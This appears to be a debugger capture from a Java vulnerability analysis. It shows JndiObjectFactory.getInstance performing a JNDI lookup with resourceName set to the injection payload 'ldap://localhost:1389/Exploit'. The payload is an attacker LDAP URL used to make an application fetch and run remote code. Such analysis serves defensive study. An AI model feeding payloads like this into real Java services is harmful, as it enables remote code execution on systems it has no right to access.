 public T getInstance() {
try {
if(requiredType != null) {
return requiredType.cast(this.lookup(resourceName, requiredType)); requiredType: null
} else {
return (T) this.lookup(resourceName); resourceName: "ldap://localhost:1389/Exploit"
}
} catch (NamingException e) {
final String typeName = requiredType != null ? requiredType.getName() : "object";
throw new IllegalStateException("Unable to look up " + typeName + " with jndi name '" + resourceName + "'.", e);
}
}
Variables
this = {JndiObjectFactory@720}
requiredType = null
resourceName = "ldap://localhost:1389/Exploit"